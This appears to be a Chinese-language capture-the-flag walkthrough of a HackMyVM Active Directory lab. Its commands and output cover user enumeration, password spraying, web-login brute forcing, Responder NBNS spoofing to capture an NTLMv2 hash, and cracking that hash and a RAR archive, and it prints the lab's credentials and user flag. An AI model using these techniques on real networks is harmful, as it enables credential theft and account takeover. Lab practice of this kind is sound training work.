IP寻址
┌──(root㉿kali)-[/home/kali]└─# arp-scan -l | grep "08:00:27"WARNING: Cannot open MAC/Vendor file ieee-oui.txt: Permission deniedWARNING: Cannot open MAC/Vendor file mac-vendor.txt: Permission denied172.16.52.135 08:00:27:7a:98:40 (Unknown)信息收集
nmap扫描
┌──(root㉿kali)-[/home/kali]└─# nmap -Pn -sTCV -T4 172.16.52.135Starting Nmap 7.94SVN ( https://nmap.org ) at 2025-12-09 07:46 ESTNmap scan report for 172.16.52.135Host is up (0.00032s latency).Not shown: 988 filtered tcp ports (no-response)PORT STATE SERVICE VERSION53/tcp open domain Simple DNS Plus80/tcp open http Apache httpd 2.4.58 ((Win64) OpenSSL/3.1.3 PHP/8.2.12)|_http-server-header: Apache/2.4.58 (Win64) OpenSSL/3.1.3 PHP/8.2.12|_http-title: Did not follow redirect to http://soupedecode.local88/tcp open kerberos-sec Microsoft Windows Kerberos (server time: 2025-12-10 04:47:21Z)135/tcp open msrpc Microsoft Windows RPC139/tcp open netbios-ssn Microsoft Windows netbios-ssn389/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL0., Site: Default-First-Site-Name)445/tcp open microsoft-ds?464/tcp open kpasswd5?593/tcp open ncacn_http Microsoft Windows RPC over HTTP 1.0636/tcp open tcpwrapped3268/tcp open ldap Microsoft Windows Active Directory LDAP (Domain: SOUPEDECODE.LOCAL0., Site: Default-First-Site-Name)3269/tcp open tcpwrappedService Info: Host: DC01; OS: Windows; CPE: cpe:/o:microsoft:windows
Host script results:|_clock-skew: 15h59m58s|_nbstat: NetBIOS name: DC01, NetBIOS user: <unknown>, NetBIOS MAC: 08:00:27:7a:98:40 (Oracle VirtualBox virtual NIC)| smb2-time:| date: 2025-12-10T04:47:22|_ start_date: N/A| smb2-security-mode:| 3:1:1:|_ Message signing enabled and required
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .Nmap done: 1 IP address (1 host up) scanned in 67.29 secondsSMB匿名连接
┌──(root㉿kali)-[/home/kali]└─# smbclient -L 172.16.52.135 -Nsession setup failed: NT_STATUS_ACCESS_DENIED意料之中
kerbrute枚举用户
┌──(root㉿kali)-[/home/kali/Desktop/tools/kerbrute]└─# ./kerbrute userenum --dc 172.16.52.135 -d SOUPEDECODE.LOCAL /home/kali/Desktop/wordlists/kali/rockyou.txt
__ __ __ / /_____ _____/ /_ _______ __/ /____ / //_/ _ \/ ___/ __ \/ ___/ / / / __/ _ \ / ,< / __/ / / /_/ / / / /_/ / /_/ __//_/|_|\___/_/ /_.___/_/ \__,_/\__/\___/
Version: v1.0.3 (9dad6e1) - 12/09/25 - Ronnie Flathers @ropnop
2025/12/09 07:57:43 > Using KDC(s):2025/12/09 07:57:43 > 172.16.52.135:88
2025/12/09 07:57:44 > [+] VALID USERNAME: administrator@SOUPEDECODE.LOCAL2025/12/09 07:59:06 > [+] VALID USERNAME: Administrator@SOUPEDECODE.LOCAL2025/12/09 07:59:33 > [+] VALID USERNAME: otara1@SOUPEDECODE.LOCAL2025/12/09 07:59:42 > [+] VALID USERNAME: mailserver@SOUPEDECODE.LOCAL2025/12/09 08:00:29 > [+] VALID USERNAME: ADMINISTRATOR@SOUPEDECODE.LOCAL2025/12/09 08:01:16 > [+] VALID USERNAME: webserver@SOUPEDECODE.LOCAL2025/12/09 08:08:35 > [+] VALID USERNAME: fileserver@SOUPEDECODE.LOCAL添加hosts
172.16.52.135 SOUPEDECODE.LOCAL密码喷洒
┌──(root㉿kali)-[/home/kali/Desktop/hmv/DC04]└─# crackmapexec smb 172.16.52.135 -u ./user1.txt -p ./user1.txt --continue-on-success --no-bruteforceSMB 172.16.52.135 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)SMB 172.16.52.135 445 DC01 [-] SOUPEDECODE.LOCAL\administrator:administrator STATUS_LOGON_FAILURESMB 172.16.52.135 445 DC01 [-] SOUPEDECODE.LOCAL\Administrator:Administrator STATUS_LOGON_FAILURESMB 172.16.52.135 445 DC01 [-] SOUPEDECODE.LOCAL\otara1:otara1 STATUS_LOGON_FAILURESMB 172.16.52.135 445 DC01 [-] SOUPEDECODE.LOCAL\mailserver:mailserver STATUS_LOGON_FAILURESMB 172.16.52.135 445 DC01 [-] SOUPEDECODE.LOCAL\ADMINISTRATOR:ADMINISTRATOR STATUS_LOGON_FAILURESMB 172.16.52.135 445 DC01 [-] SOUPEDECODE.LOCAL\webserver:webserver STATUS_LOGON_FAILURESMB 172.16.52.135 445 DC01 [-] SOUPEDECODE.LOCAL\fileserver:fileserver STATUS_LOGON_FAILUREwireshark抓包

没发现什么
lookupsid匿名列举
┌──(root㉿kali)-[/home/kali/Desktop/tools/kerbrute]└─# impacket-lookupsid SOUPEDECODE.LOCAL/anonymous@172.16.52.135Impacket v0.13.0.dev0 - Copyright Fortra, LLC and its affiliated companies
Password:[*] Brute forcing SIDs at 172.16.52.135[*] StringBinding ncacn_np:172.16.52.135[\pipe\lsarpc][-] SMB SessionError: code: 0xc000006d - STATUS_LOGON_FAILURE - The attempted logon is invalid. This is either due to a bad username or authentication information.80端口
操了,打几套靶场打习惯了,根本没注意到80端口开放
目录扫描
┌──(root㉿kali)-[/home/kali/Desktop/tools/kerbrute]└─# dirsearch -u http://soupedecode.local//usr/lib/python3/dist-packages/dirsearch/dirsearch.py:23: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.pypa.io/en/latest/pkg_resources.html from pkg_resources import DistributionNotFound, VersionConflict
_|. _ _ _ _ _ _|_ v0.4.3 (_||| _) (/_(_|| (_| )
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 25 | Wordlist size: 11460
Output File: /home/kali/Desktop/tools/kerbrute/reports/http_soupedecode.local/__25-12-09_08-34-07.txt
Target: http://soupedecode.local/
[08:34:07] Starting:[08:34:29] 200 - 9KB - /server-status/[08:34:29] 200 - 9KB - /server-status[08:34:29] 200 - 100KB - /server-info添加hosts

172.16.52.135 heartbeat.soupedecode.local8080端口
访问heartbeat.soupedecode.local↗
给了一个登录框

那还说啥了爆破得了
密码爆破
apt install seclists用户名为admin,加载的字典为/usr/share/seclists/Passwords/Default-Credentials/default-passwords.txt
用kali爆破慢是因为burpsuite为免费版本
得到一个凭证admin:nimda

抓包看看

Network Share Heartbeat

那么我把ip地址改为kali的ip
然后利用靶机发送ip连接
再用kali进行wireshark抓包试试呢

看了,搞不懂它在连接个啥
不过可以看见它在发NBNS协议
那么就可以用responder工具进行欺骗
┌──(root㉿kali)-[/home/kali]└─# responder -I eth0 -wd __ .----.-----.-----.-----.-----.-----.--| |.-----.----. | _| -__|__ --| _ | _ | | _ || -__| _| |__| |_____|_____| __|_____|__|__|_____||_____|__| |__|
NBT-NS, LLMNR & MDNS Responder 3.1.5.0
[SMB] NTLMv2-SSP Client : 172.16.52.135[SMB] NTLMv2-SSP Username : soupedecode\websvc[SMB] NTLMv2-SSP Hash : websvc::soupedecode:98344977c341f6b5:D2DB8A611635B2B088A7952E706AE62F:0101000000000000003F7F44ED68DC015CAD161DD4A4823000000000020008004F0034003700470001001E00570049004E002D0032004E0059004E003500480047005A0056004400440004003400570049004E002D0032004E0059004E003500480047005A005600440044002E004F003400370047002E004C004F00430041004C00030014004F003400370047002E004C004F00430041004C00050014004F003400370047002E004C004F00430041004C0007000800003F7F44ED68DC010600040002000000080030003000000000000000000000000040000031B5F8225B6CAA1956F50D2A7584BE833CD24EB1D426306C5C4B8DCB48C0272A0A001000000000000000000000000000000000000900240063006900660073002F003100370032002E00310036002E00350035002E003200310030000000000000000000成功得到一份账户hash
Hashcat爆破

hashcat -m 5600 hash /usr/share/wordlists/rockyou.txt成功得到密码jordan23
二次信息收集
smb连接
┌──(root㉿kali)-[/home/kali]└─# smbclient -L 172.16.52.135 -U SOUPEDECODE.LOCAL/websvc%jordan23session setup failed: NT_STATUS_PASSWORD_EXPIRED✔ 你这个域账户 SOUPEDECODE.LOCAL\websvc 的密码已经过期
✔ Windows 要求用户在首次登录或达到过期策略后 必须更改密码
✔ smbclient 不能自动处理这种情况,所以认证失败
自行改密
┌──(root㉿kali)-[/home/kali]└─# smbpasswd -r 172.16.52.135 -U SOUPEDECODE.LOCAL/websvcOld SMB password:New SMB password:Retype new SMB password:machine 172.16.52.135 rejected the session setup. Error was : NT_STATUS_ACCESS_DENIED权限不够
enum4linux
enum4linux -u 'websvc' -p 'jordan23' -a 172.16.52.135不允许访问
查看SMB共享目录
┌──(root㉿kali)-[/home/kali]└─# netexec smb 172.16.52.135 -u websvc -p jordan23 --sharesSMB 172.16.52.135 445 DC01 [*] Windows Server 2022 Build 20348 x64 (name:DC01) (domain:SOUPEDECODE.LOCAL) (signing:True) (SMBv1:False)SMB 172.16.52.135 445 DC01 [-] SOUPEDECODE.LOCAL\websvc:jordan23 STATUS_PASSWORD_EXPIRED还是凭据过期
看解析说这是一个bug
修改密码
- 右键
ctrl+delete解锁esc切换至选用户界面 ×4- Other users
- Local or domain account password(卡住就按下上下键)
- 密码登录界面
- 显示密码过期需要修改
- 修改密码
- enter即可
密码修改为heathcliff
SMB连接
┌──(root㉿kali)-[/home/kali]└─# smbclient -L 172.16.52.135 -U SOUPEDECODE.LOCAL/websvc%heathcliff
Sharename Type Comment --------- ---- ------- ADMIN$ Disk Remote Admin C Disk C$ Disk Default share IPC$ IPC Remote IPC NETLOGON Disk Logon server share SYSVOL Disk Logon server shareReconnecting with SMB1 for workgroup listing.do_connect: Connection to 172.16.52.135 failed (Error NT_STATUS_RESOURCE_NAME_NOT_FOUND)Unable to connect with SMB1 -- no workgroup available┌──(root㉿kali)-[/home/kali]└─# smbclient //172.16.52.135/C -U SOUPEDECODE.LOCAL/websvc%heathcliff
Try "help" to get a list of possible commands.
smb: \Users\> cd websvc\Desktop\smb: \Users\websvc\Desktop\> get user.txtgetting file \Users\websvc\Desktop\user.txt of size 32 as user.txt (2.6 KiloBytes/sec) (average 2.6 KiloBytes/sec)smb: \Users\websvc\Desktop\>
smb: \Users\> ls . DR 0 Wed Nov 6 20:55:53 2024 .. DHS 0 Tue Nov 5 18:30:29 2024 Administrator D 0 Sat Jun 15 15:56:40 2024 All Users DHSrn 0 Sat May 8 04:26:16 2021 Default DHR 0 Sat Jun 15 22:51:08 2024 Default User DHSrn 0 Sat May 8 04:26:16 2021 desktop.ini AHS 174 Sat May 8 04:14:03 2021 fjudy998 D 0 Wed Nov 6 20:55:33 2024 ojake987 D 0 Wed Nov 6 20:55:16 2024 Public DR 0 Sat Jun 15 13:54:32 2024 rtina979 D 0 Wed Nov 6 20:54:39 2024 websvc D 0 Wed Nov 6 20:44:11 2024 xursula991 D 0 Wed Nov 6 20:55:28 2024
12942591 blocks of size 4096. 11009079 blocks availablesmb: \Users\> cd rtina979\smb: \Users\rtina979\> lsNT_STATUS_ACCESS_DENIED listing \Users\rtina979\*smb: \Users\rtina979\>可以发现rtina979禁止访问,需要重点关注
user.txt
┌──(root㉿kali)-[/home/kali]└─# cat user.txt709e449a996a85aa7deaf18c79515d6aenum4linux
enum4linux -u 'websvc' -p 'heathcliff' -a 172.16.52.135提取用户
┌──(root㉿kali)-[/home/kali/Desktop/hmv/DC04]└─# enum4linux -u 'websvc' -p 'heathcliff' -a 172.16.52.135 > enum
┌──(root㉿kali)-[/home/kali/Desktop/hmv/DC04]└─# grep -Po 'user:\[\K[^\]]+' enum > user2.txt用户爆破
--rid-brute 是 Impacket 的 secretsdump.py / samrdump 等工具提供的一个 RID (Relative ID)暴力枚举功能。
不需要管理员权限
只要能登录 SMB
netexec smb $IP -u websvc -p 'heathcliff' --rid-brute | grep SidTypeUser |cut -d: -f2 |cut -d \\ -f2 |cut -d ' ' -f1 > names.txtrpcclient
RID-brute
┌──(root㉿kali)-[/home/kali/Desktop/hmv/DC04]└─# rpcclient -U "websvc%heathcliff" 172.16.52.135 -c "querydispinfo" | grep rtinaindex: 0x131f RID: 0x7fd acb: 0x00020010 Account: rtina979 Name: Reed Tina Desc: Default Password Z~l3JhcV#7Q-1#M得到rtina979的密码为Z~l3JhcV#7Q-1#M
虽然 websvc 是个普通域账户,但它拥有 最基础的认证权限,即:
只要账号能成功进行 NTLM/Kerberos 认证
就能访问 Windows 的 SAMR(Security Account Manager Remote)接口
SAMR 的默认权限 = 允许任何经过身份验证的域用户枚举域用户信息
包括:
- querydispinfo
- enumdomusers
- enumdomgroups
- lookupnames
- RID loop 枚举
这是微软默认行为,并不是漏洞。
📌 换句话说:只要你有一个域账号,不管权限多低,你都能列出整个域的用户列表。
Desc” 是什么意思?
在 rpcclient 中,你看到:
UserName : xxxxFullName : xxxxDesc : something here**这里的 **Desc = Description 字段
它对应 AD 用户对象的属性:
description这一字段通常由管理员填写,用来表示:
- 此账户负责什么业务
- 由谁创建
- 密码要求
- 功能描述
🔥** BUT!!靶机中这个字段非常常被用来隐藏密码。**
rtina979
密码过期,直接进主机进行修改
SMB连接
┌──(root㉿kali)-[/home/kali]└─# smbmap -H 172.16.52.181 -d SOUPEDECODE.LOCAL -u rtina979 -p heathcliff
________ ___ ___ _______ ___ ___ __ _______ /" )|" \ /" || _ "\ |" \ /" | /""\ | __ "\ (: \___/ \ \ // |(. |_) :) \ \ // | / \ (. |__) :) \___ \ /\ \/. ||: \/ /\ \/. | /' /\ \ |: ____/ __/ \ |: \. |(| _ \ |: \. | // __' \ (| / /" \ :) |. \ /: ||: |_) :)|. \ /: | / / \ \ /|__/ \ (_______/ |___|\__/|___|(_______/ |___|\__/|___|(___/ \___)(_______)-----------------------------------------------------------------------------SMBMap - Samba Share Enumerator v1.10.5 | Shawn Evans - ShawnDEvans@gmail.com https://github.com/ShawnDEvans/smbmap
[*] Detected 1 hosts serving SMB[*] You pressed Ctrl+C!..[*] Established 1 SMB connections(s) and 1 authenticated session(s)
[+] IP: 172.16.52.181:445 Name: 172.16.52.181 Status: Authenticated Disk Permissions Comment ---- ----------- ------- ADMIN$ NO ACCESS Remote Admin C READ ONLY C$ NO ACCESS Default share IPC$ READ ONLY Remote IPC NETLOGON READ ONLY Logon server share SYSVOL READ ONLY Logon server share┌──(root㉿kali)-[/home/kali]└─# smbclient //172.16.52.181/C -U SOUPEDECODE.LOCAL/rtina979%heathcliff
Try "help" to get a list of possible commands.smb: \Users\rtina979\Documents\> ls . DR 0 Thu Nov 7 17:35:52 2024 .. D 0 Wed Nov 6 20:54:39 2024 My Music DHSrn 0 Wed Nov 6 20:54:39 2024 My Pictures DHSrn 0 Wed Nov 6 20:54:39 2024 My Videos DHSrn 0 Wed Nov 6 20:54:39 2024 Report.rar A 712046 Thu Nov 7 08:35:49 2024
12942591 blocks of size 4096. 11006845 blocks availablesmb: \Users\rtina979\Documents\> get Report.rargetting file \Users\rtina979\Documents\Report.rar of size 712046 as Report.rar (36597.6 KiloBytes/sec) (average 36597.8 KiloBytes/sec)压缩包爆破
┌──(root㉿kali)-[/home/kali/Desktop/hmv/DC04]└─# unrar e Report.rar
UNRAR 7.10 beta 1 freeware Copyright (c) 1993-2024 Alexander Roshal
Enter password (will not be echoed) for Report.rar:
Program aborted需要密码所以要爆破
┌──(root㉿kali)-[/home/kali/Desktop/hmv/DC04]└─# rar2john Report.rar > hash1┌──(root㉿kali)-[/home/kali/Desktop/hmv/DC04]└─# cat hash1
┌──(root㉿kali)-[/home/kali/Desktop/hmv/DC04]└─# john -w=/usr/share/wordlists/rockyou.txt hash1Using default input encoding: UTF-8Loaded 1 password hash (RAR5 [PBKDF2-SHA256 256/256 AVX2 8x])Cost 1 (iteration count) is 32768 for all loaded hashesWill run 4 OpenMP threadsPress 'q' or Ctrl-C to abort, almost any other key for statusPASSWORD123 (Report.rar)1g 0:00:00:54 DONE (2025-12-09 23:14) 0.01850g/s 952.3p/s 952.3c/s 952.3C/s ang123..2pac4everUse the "--show" option to display all of the cracked passwords reliablySession completed. Report.rar:$rar5$16$7b74f4c32feb807c16edc906c283e524$15$872f8d1a914bd1503dac110c7bbb938a$8$3e15430028d503b5┌──(root㉿kali)-[/home/kali/Desktop/hmv/DC04]└─# unrar e Report.rar
UNRAR 7.10 beta 1 freeware Copyright (c) 1993-2024 Alexander Roshal
Enter password (will not be echoed) for Report.rar:
The specified password is incorrect.Enter password (will not be echoed) for Report.rar:
Extracting from Report.rar
Extracting Pentest Report.htm OKExtracting m2-unbound-source-serif-pro.css OKExtracting main-branding-base.W9J-2zkF03j8TkriAGn1Tg.12.css OKExtracting dart.min.js OKExtracting google-analytics_analytics.js OKExtracting highlight.min.js OKExtracting main-base.bundle.IcW7tD43-xaHoBj2_P6wLQ.12.js OKExtracting main-common-async.bundle.SkTeOM8g4JVEInYAgrgW9Q.12.js OKExtracting main-notes.bundle.qVLVB-ghGjYQMo6npDHNjw.12.js OKExtracting main-posters.bundle.JMIo8YhZ0NhbVObiML4nWQ.12.js OK可以发现解压出一个网页
